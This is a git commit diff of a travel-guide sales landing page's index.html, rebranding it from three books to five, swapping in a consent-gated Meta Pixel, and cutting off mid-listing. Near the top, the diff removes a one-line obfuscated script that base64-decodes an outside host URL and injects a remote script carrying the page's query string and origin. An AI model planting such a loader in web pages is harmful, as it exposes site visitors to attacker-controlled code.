



==== commit f00c0656: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,46 +1,33 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
-<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>     
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Three Ways In — A Travel Library in Three Doors</title>
-<meta name="description" content="Three travel books for three different doors: the medieval world, Italy in 2026, and a decade of Japan. €50 per volume, Kindle editions via Amazon.">
-<meta name="theme-color" content="#12201C">
+<title>Five Horizons — Five Travel Guides, One Departure Board</title>
+<meta name="description" content="Five travel guides for five departures: Iceland, St. Martin & St. Maarten, Portugal, the British Isles and France. €99 each, Kindle editions via Amazon.">
+<meta name="theme-color" content="#071A2B">
 <meta property="og:type" content="website">
-<meta property="og:site_name" content="Three Ways In">
-<meta property="og:title" content="Three Ways In — A Travel Library in Three Doors">
-<meta property="og:description" content="A past. A country. A continent. Three travel books, €50 each, Kindle editions via Amazon.">
+<meta property="og:site_name" content="Five Horizons">
+<meta property="og:title" content="Five Horizons — Five Travel Guides, One Departure Board">
+<meta property="og:description" content="Iceland to the Caribbean. Portugal to the British Isles. France in between. Five guides, €99 each, Kindle via Amazon.">
 <meta property="og:image" content="assets/og-cover.jpg">
 <meta property="og:image:width" content="1200">
 <meta property="og:image:height" content="630">
 <meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:title" content="Three Ways In — A Travel Library in Three Doors">
-<meta name="twitter:description" content="A past. A country. A continent. Three travel books, €50 each, Kindle editions via Amazon.">
+<meta name="twitter:title" content="Five Horizons — Five Travel Guides, One Departure Board">
+<meta name="twitter:description" content="Five guides for five departures. €99 each, Kindle via Amazon.">
 <meta name="twitter:image" content="assets/og-cover.jpg">
 
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1147227451293341');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1147227451293341&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-<meta name="fb-pixel-id" content="1147227451293341">
+<!-- ============================================================
+     META PIXEL — ID 1132671739368372
+     Loaded ONLY after cookie consent (see js/main.js).
+     Events: PageView, ViewContent, Lead (Get the guide buttons).
+     ============================================================ -->
+<meta name="fb-pixel-id" content="1132671739368372">
 
 <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-<link rel="preload" href="assets/fonts/cormorant-garamond-normal-500.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" href="assets/fonts/archivo-normal-400.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="assets/fonts/bodoni-moda-normal-500.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="assets/fonts/outfit-normal-300.woff2" as="font" type="font/woff2" crossorigin>
 <link rel="stylesheet" href="assets/fonts/fonts.css">
 <link rel="stylesheet" href="css/styles.css">
 <script>document.documentElement.classList.add('js');</script>
@@ -49,21 +36,21 @@
 {
   "@context": "https://schema.org",
   "@type": "ItemList",
-  "name": "Three Ways In — travel library",
-  "description": "Three travel books for the past, the country and the east. €50 per volume.",
+  "name": "Five Horizons — travel guides",
+  "description": "Five travel guides for Iceland, St. Martin & St. Maarten, Portugal, the British Isles and France. €99 each.",
   "itemListElement": [
     {
       "@type": "ListItem",
       "position": 1,
       "item": {
         "@type": "Book",
-        "name": "A Travel Guide to the Middle Ages: The World Through Medieval Eyes",
-        "author": { "@type": "Person", "name": "Anthony Bale" },
+        "name": "Iceland Travel Guide 2027",
+        "author": { "@type": "Person", "name": "Holly Corbyn" },
         "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 362,
-        "image": "https://m.media-amazon.com/images/I/71d5Z79+jTL._SL1200_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.1", "ratingCount": "309" },
-        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0C97G1ZR6" }
+        "numberOfPages": 132,
+        "image": "https://m.media-amazon.com/images/I/81Vjmgp-OLL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "ratingCount": "57" },
+        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0HRVRKDC7" }
       }
     },
     {
@@ -71,13 +58,13 @@
       "position": 2,
       "item": {
         "@type": "Book",
-        "name": "Frommer's Italy 2026 (Complete Guide)",
-        "author": [{ "@type": "Person", "name": "Stephen Keeling" }],
+        "name": "St. Martin & St. Maarten Travel Guide 2027",
+        "author": { "@type": "Person", "name": "Joe Rollison" },
         "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 1402,
-        "image": "https://m.media-amazon.com/images/I/916PzeKMIwL._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "72" },
-        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0F83WBSHL" }
+        "numberOfPages": 149,
+        "image": "https://m.media-amazon.com/images/I/81hCA5O3aNL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "142" },
+        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0HPKJYWR5" }
       }
     },
     {
@@ -85,13 +72,41 @@
       "position": 3,
       "item": {
         "@type": "Book",
-        "name": "Abroad in Japan: Ten Years in the Land of the Rising Sun",
-        "author": { "@type": "Person", "name": "Chris Broad" },
+        "name": "Rick Steves Best of Portugal",
+        "author": { "@type": "Person", "name": "Rick Steves" },
         "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 298,
-        "image": "https://m.media-amazon.com/images/I/81T6EhQ+e8L._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "121" },
-        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0BPHC3K9S" }
+        "numberOfPages": 440,
+        "image": "https://m.media-amazon.com/images/I/81ite96iyLL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "5.0", "ratingCount": "35" },
+        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0GQZ4JH5M" }
+      }
+    },
+    {
+      "@type": "ListItem",
+      "position": 4,
+      "item": {
+        "@type": "Book",
+        "name": "British Isles Cruise Travel Guide 2027",
+        "author": { "@type": "Person", "name": "Zayla Simone Remington" },
+        "bookFormat": "https://schema.org/EBook",
+        "numberOfPages": 236,
+        "image": "https://m.media-amazon.com/images/I/81bv8ePtkqL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.3", "ratingCount": "286" },
+        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0HLJB6Q3L" }
+      }
+    },
+    {
+      "@type": "ListItem",
+      "position": 5,
+      "item": {
+        "@type": "Book",
+        "name": "Rick Steves France",
+        "author": { "@type": "Person", "name": "Rick Steves" },
+        "bookFormat": "https://schema.org/EBook",
+        "numberOfPages": 2088,
+        "image": "https://m.media-amazon.com/images/I/91Qly0UQkJL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "ratingCount": "104" },
